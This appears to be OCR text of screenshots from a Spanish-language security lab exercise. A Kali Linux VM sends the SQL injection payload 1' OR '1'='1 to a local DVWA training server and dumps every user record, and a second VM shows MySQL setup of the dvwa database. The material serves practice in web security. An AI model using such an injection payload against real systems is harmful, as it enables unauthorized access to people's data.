 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
9:00
Vulnerability: SQL Injectio
192.168.1.44/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Servidor practica 2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
administrador@admin:/var/www/html/DVWA/config$ sql
Command 'sql' not found, but can be installed with:
sudo apt install parallel
administrador@admin:/var/www/html/DVWA/config$ sudo mysql
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 14
Server version: 8.0.41-0ubuntu0.24.04.1 (Ubuntu)
Copyright (c) 2000, 2025, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> '
'> ''
'> ^C
mysql> SHOW DATABASES;
+--------------------+
| Database           |
+--------------------+
| dvwa               |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0,00 sec)
mysql> GRANT ALL PRIVILEGIES ON dvwa.* TO 'dvwa'@'localhost';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
LEGIES ON dvwa.* TO 'dvwa'@'localhost'' at line 1
mysql> GRANT ALL PRIVILEGIES ON dvwa. TO 'dvwa'@'localhost';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
LEGIES ON dvwa. TO 'dvwa'@'localhost'' at line 1
mysql> GRANT SELECT,INSERT,UPDATE,DELETE,CREATE,DROP,INDEX,ALTER ON dvwa.* TO 'dvwa'@'localhost';
Query OK, 0 rows affected (0,01 sec)
mysql> FLUSH PRIVILEGES;
Query OK, 0 rows affected (0,01 sec)
mysql> EXIT;
Bye
administrador@admin:/var/www/html/DVWA/config$